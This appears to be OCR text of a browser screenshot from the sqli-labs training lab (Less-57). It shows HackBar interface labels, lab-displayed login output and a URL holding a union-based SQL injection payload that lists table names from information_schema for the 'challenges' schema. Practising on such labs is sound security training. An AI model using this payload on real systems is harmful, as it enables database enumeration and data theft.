 Your Login name:2
Your Password:ir2qjfprnl
QL DUMB SERIES - 57
Network Debugger HackBar Style Editor Performance Storage Memory Accessibility 1
QL XSS Other Contribute now! HackBar v2
sqli-labs-master/sqli-labs-master/Less-57/?id=111111" union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='challenges'